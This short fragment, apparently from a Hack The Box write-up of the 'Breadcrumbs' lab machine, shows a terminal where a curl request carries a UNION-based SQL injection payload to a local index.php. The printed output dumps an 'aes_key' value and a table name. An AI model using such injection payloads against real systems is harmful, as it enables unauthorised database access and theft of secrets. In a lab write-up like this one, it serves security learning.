 ┌──(valoe㉿valoe)-[~/htb/boxes/wk08-breadcrumbs/exploits]
└─$ curl 127.0.0.1:1234/index.php -d "method=select&username=administrator' UNION SELECT table_name FROM information_schema.tables WHERE table_schema='bread'-- -&table=pass
words"
selectarray(2) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(9) "passwords"
  }
}